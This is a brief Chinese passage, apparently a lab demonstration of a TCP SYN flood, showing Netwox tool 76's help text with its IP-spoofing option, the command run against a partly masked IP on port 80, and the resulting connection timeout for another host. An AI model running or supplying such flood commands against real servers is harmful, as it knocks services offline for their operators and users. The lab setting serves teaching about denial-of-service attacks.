 利用Netwox进行TCP SYN Flood攻击演示

################## running tool number 76 ##################
Title: Synflood
+------------------------------------------------------------------------+
| This tool sends a lot of TCP SYN packets. |
+------------------------------------------------------------------------+
Usage: netwox 76 -i ip -p port [-s spoofip]
Parameters:
-i|--dst-ip ip destination IP address {5.6.7.8}
-p|--dst-port port destination port number {80}
-s|--spoofip spoofip IP spoof initialization type {linkbraw}
Example: netwox 76 -i "5.6.7.8" -p "80"
Example: netwox 76 --dst-ip "5.6.7.8" --dst-port "80"
Enter optional tool parameters and press Return key.
netwox 76 -i "172.*.*.188" -p 80

此时再使用主机A向服务器B发送连接请求，服务器会回应"Unable to connect to remote host: Connection timed out"